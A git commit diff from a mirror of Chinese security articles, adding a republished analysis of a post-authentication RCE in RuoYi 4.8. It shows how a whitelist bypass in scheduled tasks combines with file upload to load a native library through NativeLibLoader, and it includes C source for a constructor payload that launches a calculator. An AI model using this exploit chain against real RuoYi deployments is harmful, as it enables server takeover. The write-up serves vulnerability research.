mirror of

https://github.com/gelusus/wxvl.git

synced 2025-08-13 03:17:22 +00:00

工具集:Fiora【漏洞PoC框架图形版的Nuclei】、ruoyi系统 4.8 后台RCE漏洞分析、

This commit is contained in:

parent

8e73423ce8

commit

c6e03e4b23

@ -14165,5 +14165,7 @@

|

||||

"https://mp.weixin.qq.com/s?__biz=MzAxMjE3ODU3MQ==&mid=2650610790&idx=3&sn=92609abd1542c3029ec590f577cba88c": "某OA代码审计之挖掘0day,未公开poc",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg2NjY2MTI3Mg==&mid=2247499948&idx=2&sn=2b76d6e4e5a52b74a200b0541969554e": "新漏洞影响过去6年内所有英特尔处理器",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzg3ODY0NTczMA==&mid=2247492780&idx=1&sn=9bd9be62e1ba7da954f1cc3396ce9d42": "华硕警告使用 AiCloud 的路由器存在严重的身份验证绕过漏洞",

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651321008&idx=1&sn=ae791b0b8818b8c209b687df9a2fd5b1": "2025年Linux内核补丁管理:漏洞防御新策略"

|

||||

"https://mp.weixin.qq.com/s?__biz=MjM5NjA0NjgyMA==&mid=2651321008&idx=1&sn=ae791b0b8818b8c209b687df9a2fd5b1": "2025年Linux内核补丁管理:漏洞防御新策略",

|

||||

"https://mp.weixin.qq.com/s?__biz=MzkyNzIxMjM3Mg==&mid=2247490318&idx=1&sn=74428d2959f342f6ff6ac261fe9b0a4c": "工具集:Fiora【漏洞PoC框架图形版的Nuclei】",

|

||||

"https://mp.weixin.qq.com/s?__biz=Mzk0Mzc1MTI2Nw==&mid=2247490419&idx=1&sn=f6b7aaec4d6701d21a500eb2b6ebbd6e": "ruoyi系统 4.8 后台RCE漏洞分析"

|

||||

}

|

||||

414

doc/2025-05/ruoyi系统 4.8 后台RCE漏洞分析.md

Normal file

414

doc/2025-05/ruoyi系统 4.8 后台RCE漏洞分析.md

Normal file

@ -0,0 +1,414 @@

|

||||

# ruoyi系统 4.8 后台RCE漏洞分析

|

||||

1506847328721267 神农Sec 2025-05-18 01:00

|

||||

|

||||

扫码加圈子

|

||||

|

||||

获内部资料

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

#

|

||||

|

||||

网络安全领域各种资源,EDUSRC证书站挖掘、红蓝攻防、渗透测试等优质文章,以及工具分享、前沿信息分享、POC、EXP分享。

|

||||

不定期分享各种好玩的项目及好用的工具,欢迎关注。加内部圈子,文末有彩蛋(知识星球优惠卷)。

|

||||

#

|

||||

|

||||

|

||||

原文链接:

|

||||

https://xz.aliyun.com/news/17890

|

||||

|

||||

作者:

|

||||

1506847328721267

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||



**0x1 环境搭建**

|

||||

|

||||

|

||||

利用需要知道profile目录

|

||||

|

||||

|

||||

环境搭建如下

|

||||

|

||||

|

||||

https://github.com/yangzongzhuan/RuoYi/releases

|

||||

|

||||

|

||||

导入数据库,修改application-druid中的数据库账号密码

|

||||

|

||||

|

||||

修改application中的文件路径及log存放路径

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



启动成功

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||

**0x2 漏洞分析**

|

||||

|

||||



#### 计划任务

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

根据提交数据包锁定后端路由

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



调试看一下具体做了什么

|

||||

|

||||

|

||||





前几个都是在判断是否有包含rmi ldap http关键词,禁止对这些协议进行调用

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



还判断了是否有一些黑名单中的类

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||







进入白名单的判断

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



提取出调用的类名,判断其中是否包含白名单字符串

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

白名单字符串为com.ruoyi.quartz.task

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

注意这里是用正则去匹配的,所以该字符串在任意位置都可以,所以存在可以绕过的可能

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

后续就会进入正常的保存计划任务流程

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



当启动任务时,会调用方法

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

获取需要调用的类名方法名参数值

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

在获取方法参数时进行了处理,只允许为字符串/布尔/长整/浮点/整形,无法传递类对象

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



接着会实例化该类,反射调用其方法

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

该方法为public修饰

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

我们想要利用需要达成的是

|

||||

|

||||

|

||||

- 使用的类不在黑名单中

|

||||

- 要存在com.ruoyi.quartz.task字符串

|

||||

- 不可以使用rmi ldap http协议

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

****

|

||||







**0x3 文件上传**

|

||||

|

||||

|

||||

#### 而在ruoyi中存在一个文件上传点

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

我们可以随便上传一个文件看看

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||



那么我们可以上传一个名字包含com.ruoyi.quartz.task字符串的文件

|

||||

|

||||

|

||||

|

||||

|

||||







#### 0x4 RCE

|

||||

#### 结合导致RCE

|

||||

|

||||

|

||||

在java中存在一种机制叫做JNI,可以通过加载外部链接库,从而执行其中的

|

||||

构造函数

|

||||

|

||||

|

||||

而com.sun.glass.utils.NativeLibLoader的loadLibrary方法就可以去加载链接库,也是public修饰

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

<EFBFBD>

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

|

||||

注意他会自动在后面添加dylib等后缀,在不同的系统中可能有不同的后缀,并且要注意架构问题

|

||||

|

||||

|

||||



构造并上传链接库

|

||||

|

||||

```

|

||||

#include <stdio.h>

|

||||

#include <unistd.h>

|

||||

#include <stdlib.h>

|

||||

|

||||

__attribute__ ((__constructor__)) void angel (void) {

|

||||

// 调用 system 函数打开计算器应用程序

|

||||

system("open -a calculator");

|

||||

}

|

||||

|

||||

|

||||

//gcc -arch x86_64 -shared -o 1.dylib calc.c

|

||||

//根据不同架构修改

|

||||

```

|

||||

|

||||

|

||||

